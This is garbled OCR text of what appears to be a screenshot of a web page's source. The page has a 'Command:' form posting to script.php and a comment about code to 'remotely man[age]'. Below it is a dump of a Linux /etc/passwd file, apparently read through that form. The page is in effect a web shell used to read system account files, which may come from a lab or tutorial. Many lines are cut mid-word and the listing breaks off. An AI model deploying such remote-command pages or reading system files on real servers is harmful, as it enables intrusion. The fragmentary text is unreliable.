 view-source:www.site4.cd
view-source:www.site cdc.com/script.php?comma
3 <h2>
4 <!-- this is the start of my code to remotely man
5 Thanks for the input!</br>
6 <a href="/index.html">Return</a>
7 </h2>
8 <form action="script.php" method="get">
9 Command: <!-- <input type="text" nam
10 <input type="submit" value="submit">
11 </form>
12 </div>
13 </HTML>
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va